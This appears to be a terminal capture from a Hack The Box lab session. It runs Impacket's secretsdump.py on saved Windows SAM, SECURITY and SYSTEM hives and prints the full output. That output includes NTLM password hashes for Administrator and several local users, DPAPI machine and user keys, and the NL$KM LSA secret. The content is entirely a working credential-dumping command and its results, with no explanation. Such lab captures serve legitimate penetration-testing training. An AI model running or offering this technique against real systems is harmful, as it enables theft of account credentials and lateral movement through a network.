 midoizuku7@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save L
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM
0000   D7 0A F4 B9 1E 3E 77 34  94 8F C4 7D AC 8F 60 69   .....>w4...}..`i
0010   52 E1 2B 74 FF B2 08 5F  59 FE 32 19 D6 A7 2C F8   R.+t..._Y.2...,.
0020   E2 A4 80 E0 0F 3D F8 48  44 98 87 E1 C9 CD 4B 28   .....=.HD.....K(
0030   9B 7B 8B BF 3D 59 DB 90  D8 C7 AB 62 93 30 6A 42   .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42